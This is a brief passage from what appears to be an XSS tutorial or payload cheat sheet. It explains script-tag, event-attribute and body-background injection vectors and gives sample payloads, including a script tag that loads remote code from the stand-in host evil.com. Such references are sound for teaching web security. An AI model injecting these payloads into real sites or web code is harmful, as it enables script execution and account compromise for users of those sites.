 <script> tag
The <script> tag is the most straightforward XSS payload. A script tag can reference external
JavaScript code or you can embed the code within the script tag itself.
<!-- External script -->
<script src=http://evil.com/xss.js></script>
<!-- Embedded script -->
<script> alert("XSS"); </script>
JavaScript events
JavaScript event attributes such as onload and onerror can be used in many different tags. This is a
very popular XSS attack vector.
<!-- onload attribute in the <body> tag -->
<body onload=alert("XSS")>
<body> tag
An XSS payload can be delivered inside the <body> by using event attributes (see above) or other
more obscure attributes such as the background attribute.
<!-- background attribute -->
<body background="javascript:alert("XSS")">